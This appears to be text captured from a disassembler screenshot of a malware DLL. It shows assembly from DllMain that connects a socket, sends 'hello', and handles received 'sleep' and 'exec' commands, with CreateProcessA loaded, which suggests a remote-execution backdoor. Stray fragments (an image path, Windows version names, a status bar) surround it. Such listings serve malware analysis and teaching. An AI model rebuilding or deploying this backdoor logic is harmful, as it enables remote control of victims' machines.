 Workstation
Windows 7
Windows 2000 Professional
Windows XP Professional SP3
push edx ; name
push esi ; s
mov word ptr [esp+1214h+name.sa_data], ax
call ds:connect
cmp eax, 0FFFFFFFFh
jz loc_100011DB
mov ebp, ds:strncmp
mov ebx, ds:CreateProcessA
loc_100010E9: ; "hello"
mov edi, offset buf
or ecx, 0FFFFFFFFh
xor eax, eax
push 0 ; flags
repne scasb
not ecx
dec ecx
push ecx ; len
push offset buf ; "hello"
push esi ; s
call ds:send
cmp eax, 0FFFFFFFFh
jz loc_100011DB
push 1 ; how
push esi ; s
call ds:shutdown
cmp eax, 0FFFFFFFFh
jz loc_100011DB
push 0 ; flags
lea eax, [esp+120Ch+buf]
push 1000h ; len
push eax ; buf
push esi ; s
call ds:recv
test eax, eax
jle short loc_100010E9
lea ecx, [esp+1208h+buf]
push 5 ; MaxCount
push ecx ; Str2
push offset Str1 ; "sleep"
call ebp ; strncmp
add esp, 0Ch
test eax, eax
jnz short loc_10001161
push 60000h ; dwMilliseconds
call ds:Sleep
jmp short loc_100010E9
loc_10001161:
lea edx, [esp+1208h+buf]
push 4 ; MaxCount
push edx ; Str2
push offset aExec ; "exec"
call ebp ; strncmp
add esp, 0Ch
test eax, eax
安全族
64.00% (-177,1714) (1567,26) 0000113A 1000113A: DllMain(x,x,x)+12A (Synchronized with Hex View-1)